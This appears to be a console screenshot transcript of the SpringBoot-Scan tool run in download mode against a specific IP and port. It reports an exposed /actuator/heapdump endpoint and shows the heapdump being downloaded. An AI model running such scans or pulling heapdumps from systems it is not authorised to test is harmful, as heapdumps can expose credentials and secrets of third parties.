 C:\Windows\System32\cmd.exe - python  SpringBoot-Scan.py -d 39.103.139.91:8765
F:\我的信安之路\10.我的开源项目\SpringBoot-Scan>python SpringBoot-Scan.py -d :8765
+-------------------------------------+
+ +
+ Version: 1.01 +
+ Author: 曾哥(@AabyssZG) +
+ Whoami: https://github.com/AabyssZG +
+ +
+-------------------------------------+
================开始对目标URL测试SpringBoot敏感文件泄露并下载================
[+][+][+]发现 /actuator/heapdump 敏感文件泄露 下载端点URL为:http://39.103.139.91:8765/actuator/heapdump
heapdump:   3%| | 3.83M/131M [00:05<03:02, 731kiB/s]